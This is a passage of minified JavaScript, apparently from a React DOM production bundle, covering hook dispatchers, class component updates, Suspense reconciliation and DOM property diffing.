uu(e,t,n){return n(function(){du(t)&&pu(e)})}function du(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ae(e,n)}catch{return!0}}function pu(e){var t=et(e,1);t!==null&&$e(t,e,1,-1)}function ao(e){var t=Be();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:or,lastRenderedState:e},t.queue=e,e=e.dispatch=gm.bind(null,V,e),[t.memoizedState,e]}function cr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function mu(){return Te().memoizedState}function Qr(e,t,n,r){var s=Be();V.flags|=e,s.memoizedState=cr(1|t,n,void 0,r===void 0?null:r)}function Rl(e,t,n,r){var s=Te();r=r===void 0?null:r;var i=void 0;if(J!==null){var a=J.memoizedState;if(i=a.destroy,r!==null&&ea(r,a.deps)){s.memoizedState=cr(t,n,i,r);return}}V.flags|=e,s.memoizedState=cr(1|t,n,i,r)}function oo(e,t){return Qr(8390656,8,e,t)}function ra(e,t){return Rl(2048,8,e,t)}function fu(e,t){return Rl(4,2,e,t)}function hu(e,t){return Rl(4,4,e,t)}function xu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function gu(e,t,n){return n=n!=null?n.concat([e]):null,Rl(4,4,xu.bind(null,t,e),n)}function la(){}function vu(e,t){var n=Te();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ea(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function yu(e,t){var n=Te();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ea(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ju(e,t,n){return Dt&21?(Ae(n,t)||(n=bc(),V.lanes|=n,Ut|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ge=!0),e.memoizedState=n)}function hm(e,t){var n=F;F=n!==0&&4>n?n:4,e(!0);var r=fs.transition;fs.transition={};try{e(!1),t()}finally{F=n,fs.transition=r}}function wu(){return Te().memoizedState}function xm(e,t,n){var r=gt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Nu(e))ku(t,n);else if(n=ru(e,t,n,r),n!==null){var s=me();$e(n,e,r,s),Su(n,t,r)}}function gm(e,t,n){var r=gt(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Nu(e))ku(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,Ae(o,a)){var c=t.interleaved;c===null?(s.next=s,Xi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=ru(e,t,s,r),n!==null&&(s=me(),$e(n,e,r,s),Su(n,t,r))}}function Nu(e){var t=e.alternate;return e===V||t!==null&&t===V}function ku(e,t){Bn=hl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Su(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Oi(e,n)}}var xl={readContext:Le,useCallback:oe,useContext:oe,useEffect:oe,useImperativeHandle:oe,useInsertionEffect:oe,useLayoutEffect:oe,useMemo:oe,useReducer:oe,useRef:oe,useState:oe,useDebugValue:oe,useDeferredValue:oe,useTransition:oe,useMutableSource:oe,useSyncExternalStore:oe,useId:oe,unstable_isNewReconciler:!1},vm={readContext:Le,useCallback:function(e,t){return Be().memoizedState=[e,t===void 0?null:t],e},useContext:Le,useEffect:oo,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Qr(4194308,4,xu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Qr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Qr(4,2,e,t)},useMemo:function(e,t){var n=Be();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Be();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=xm.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var t=Be();return e={current:e},t.memoizedState=e},useState:ao,useDebugValue:la,useDeferredValue:function(e){return Be().memoizedState=e},useTransition:function(){var e=ao(!1),t=e[0];return e=hm.bind(null,e[1]),Be().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=V,s=Be();if(A){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),ne===null)throw Error(N(349));Dt&30||ou(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,oo(uu.bind(null,r,i,e),[e]),r.flags|=2048,cr(9,cu.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Be(),t=ne.identifierPrefix;if(A){var n=Ze,r=Xe;n=(r&~(1<<32-Ue(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ar++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=fm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},ym={readContext:Le,useCallback:vu,useContext:Le,useEffect:ra,useImperativeHandle:gu,useInsertionEffect:fu,useLayoutEffect:hu,useMemo:yu,useReducer:hs,useRef:mu,useState:function(){return hs(or)},useDebugValue:la,useDeferredValue:function(e){var t=Te();return ju(t,J.memoizedState,e)},useTransition:function(){var e=hs(or)[0],t=Te().memoizedState;return[e,t]},useMutableSource:iu,useSyncExternalStore:au,useId:wu,unstable_isNewReconciler:!1},jm={readContext:Le,useCallback:vu,useContext:Le,useEffect:ra,useImperativeHandle:gu,useInsertionEffect:fu,useLayoutEffect:hu,useMemo:yu,useReducer:xs,useRef:mu,useState:function(){return xs(or)},useDebugValue:la,useDeferredValue:function(e){var t=Te();return J===null?t.memoizedState=e:ju(t,J.memoizedState,e)},useTransition:function(){var e=xs(or)[0],t=Te().memoizedState;return[e,t]},useMutableSource:iu,useSyncExternalStore:au,useId:wu,unstable_isNewReconciler:!1};function Ie(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function qs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ol={isMounted:function(e){return(e=e._reactInternals)?Kt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=me(),s=gt(e),i=Ge(r,s);i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&($e(t,e,s,r),Hr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=me(),s=gt(e),i=Ge(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&($e(t,e,s,r),Hr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=me(),r=gt(e),s=Ge(n,r);s.tag=2,t!=null&&(s.callback=t),t=ht(e,s,r),t!==null&&($e(t,e,r,n),Hr(t,e,r))}};function co(e,t,n,r,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!tr(n,r)||!tr(s,i):!0}function bu(e,t,n){var r=!1,s=wt,i=t.contextType;return typeof i=="object"&&i!==null?i=Le(i):(s=ye(t)?It:de.current,r=t.contextTypes,i=(r=r!=null)?dn(e,s):wt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ol,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function uo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ol.enqueueReplaceState(t,t.state,null)}function ei(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Zi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Le(i):(i=ye(t)?It:de.current,s.context=dn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(qs(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Ol.enqueueReplaceState(s,s.state,null),ml(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function hn(e,t){try{var n="",r=t;do n+=Yd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function gs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ti(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var wm=typeof WeakMap=="function"?WeakMap:Map;function Cu(e,t,n){n=Ge(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){vl||(vl=!0,di=r),ti(e,t)},n}function Eu(e,t,n){n=Ge(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){ti(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ti(e,t),typeof r!="function"&&(xt===null?xt=new Set([this]):xt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function po(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new wm;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Om.bind(null,e,t,n),t.then(e,e))}function mo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function fo(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ge(-1,1),t.tag=2,ht(n,t,1))),n.lanes|=1),e)}var Nm=nt.ReactCurrentOwner,ge=!1;function pe(e,t,n,r){t.child=e===null?nu(t,null,n,r):mn(t,e.child,n,r)}function ho(e,t,n,r,s){n=n.render;var i=t.ref;return on(t,s),r=ta(e,t,n,r,i,s),n=na(),e!==null&&!ge?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(A&&n&&Bi(t),t.flags|=1,pe(e,t,r,s),t.child)}function xo(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!pa(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Pu(e,t,i,r,s)):(e=Gr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:tr,n(a,r)&&e.ref===t.ref)return tt(e,t,s)}return t.flags|=1,e=vt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Pu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(tr(i,r)&&e.ref===t.ref)if(ge=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(ge=!0);else return t.lanes=e.lanes,tt(e,t,s)}return ni(e,t,n,r,s)}function _u(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(nn,we),we|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(nn,we),we|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(nn,we),we|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(nn,we),we|=r;return pe(e,t,s,n),t.child}function Mu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ni(e,t,n,r,s){var i=ye(n)?It:de.current;return i=dn(t,i),on(t,s),n=ta(e,t,n,r,i,s),r=na(),e!==null&&!ge?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(A&&r&&Bi(t),t.flags|=1,pe(e,t,n,s),t.child)}function go(e,t,n,r,s){if(ye(n)){var i=!0;ol(t)}else i=!1;if(on(t,s),t.stateNode===null)Yr(e,t),bu(t,n,r),ei(t,n,r,s),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,d=n.contextType;typeof d=="object"&&d!==null?d=Le(d):(d=ye(n)?It:de.current,d=dn(t,d));var g=n.getDerivedStateFromProps,u=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function";u||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==d)&&uo(t,a,r,d),st=!1;var m=t.memoizedState;a.state=m,ml(t,r,a,s),c=t.memoizedState,o!==r||m!==c||ve.current||st?(typeof g=="function"&&(qs(t,n,g,r),c=t.memoizedState),(o=st||co(t,n,o,r,m,c,d))?(u||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=d,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,lu(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:Ie(t.type,o),a.props=d,u=t.pendingProps,m=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Le(c):(c=ye(n)?It:de.current,c=dn(t,c));var v=n.getDerivedStateFromProps;(g=typeof v=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==u||m!==c)&&uo(t,a,r,c),st=!1,m=t.memoizedState,a.state=m,ml(t,r,a,s);var y=t.memoizedState;o!==u||m!==y||ve.current||st?(typeof v=="function"&&(qs(t,n,v,r),y=t.memoizedState),(d=st||co(t,n,d,r,m,y,c)||!1)?(g||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,y,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,y,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=y),a.props=r,a.state=y,a.context=c,r=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return ri(e,t,n,r,i,s)}function ri(e,t,n,r,s,i){Mu(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return s&&to(t,n,!1),tt(e,t,i);r=t.stateNode,Nm.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=mn(t,e.child,null,i),t.child=mn(t,null,o,i)):pe(e,t,o,i),t.memoizedState=r.state,s&&to(t,n,!0),t.child}function Lu(e){var t=e.stateNode;t.pendingContext?eo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&eo(e,t.context,!1),Gi(e,t.containerInfo)}function vo(e,t,n,r,s){return pn(),Hi(s),t.flags|=256,pe(e,t,n,r),t.child}var li={dehydrated:null,treeContext:null,retryLane:0};function si(e){return{baseLanes:e,cachePool:null,transitions:null}}function Tu(e,t,n){var r=t.pendingProps,s=K.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),D(K,s&1),e===null)return Gs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Dl(a,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=si(n),t.memoizedState=li,e):sa(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return km(e,t,a,r,o,s,n);if(i){i=r.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=vt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=vt(o,i):(i=Rt(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?si(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=li,r}return i=e.child,e=i.sibling,r=vt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function sa(e,t){return t=Dl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ir(e,t,n,r){return r!==null&&Hi(r),mn(t,e.child,null,n),e=sa(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function km(e,t,n,r,s,i,a){if(n)return t.flags&256?(t.flags&=-257,r=gs(Error(N(422))),Ir(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Dl({mode:"visible",children:r.children},s,0,null),i=Rt(i,s,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&mn(t,e.child,null,a),t.child.memoizedState=si(a),t.memoizedState=li,i);if(!(t.mode&1))return Ir(e,t,a,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(N(419)),r=gs(i,r,void 0),Ir(e,t,a,r)}if(o=(a&e.childLanes)!==0,ge||o){if(r=ne,r!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,et(e,s),$e(r,e,s,-1))}return da(),r=gs(Error(N(421))),Ir(e,t,a,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Im.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,Ne=ft(s.nextSibling),ke=t,A=!0,De=null,e!==null&&(Ee[Pe++]=Xe,Ee[Pe++]=Ze,Ee[Pe++]=Ft,Xe=e.id,Ze=e.overflow,Ft=t),t=sa(t,r.children),t.flags|=4096,t)}function yo(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Js(e.return,t,n)}function vs(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function zu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(pe(e,t,r.children,n),r=K.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&yo(e,n,t);else if(e.tag===19)yo(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(K,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&fl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),vs(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&fl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}vs(t,!0,n,null,i);break;case"together":vs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Yr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function tt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ut|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sm(e,t,n){switch(t.tag){case 3:Lu(t),pn();break;case 5:su(t);break;case 1:ye(t.type)&&ol(t);break;case 4:Gi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;D(dl,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(K,K.current&1),t.flags|=128,null):n&t.child.childLanes?Tu(e,t,n):(D(K,K.current&1),e=tt(e,t,n),e!==null?e.sibling:null);D(K,K.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return zu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),D(K,K.current),r)break;return null;case 22:case 23:return t.lanes=0,_u(e,t,n)}return tt(e,t,n)}var Ru,ii,Ou,Iu;Ru=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ii=function(){};Ou=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Tt(We.current);var i=null;switch(n){case"input":s=Ps(e,s),r=Ps(e,r),i=[];break;case"select":s=H({},s,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":s=Ls(e,s),r=Ls(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=il)}zs(n,r);var a;n=null;for(d in s)if(!r.hasOwnProperty(d)&&s.hasOwnProperty(d)&&s[d]!=null)if(d==="style"){var o=s[d];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Yn.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in r){var c=r[d];if(o=s!=null?s[d]:void 0,r.hasOwnProperty(d)&&c!==o&&(c!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(d,n)),n=c;else d==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(d,c)):d==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(d,""+c):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Yn.hasOwnProperty(d)?(c!=null&&d==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(d,c))}n&&(i=i||[]).push("style",n);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Iu=function(e,t,n,r){n!==r&&(t.flags|=4)};function Tn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ce(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function bm(e,t,n){var r=t.pendingProps;switch(Vi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ce(t),null;case 1:return ye(t.type)&&al(),ce(t),null;case 3:return r=t.stateNode,fn(),$(ve),$(de),qi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(fi(De),De=null))),ii(e,t),ce(t),null;case 5:Ji(t);var s=Tt(ir.current);if(n=t.type,e!==null&&t.stateNode!=null)Ou(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return ce(t),null}if(e=Tt(We.current),Rr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ve]=t,r[lr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Ea(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":_a(r,i),U("invalid",r)}zs(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",""+o]):Yn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",r)}switch(n){case"input":br(r),Pa(r,i,!0);break;case"textarea":br(r),Ma(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=il)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=uc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[Ve]=t,e[lr]=r,Ru(e,t,!1,!1),t.stateNode=e;e:{switch(a=Rs(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":Ea(e,r),s=Ps(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=H({},r,{value:void 0}),U("invalid",e);break;case"textarea":_a(e,r),s=Ls(e,r),U("invalid",e);break;default:s=r}zs(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?mc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 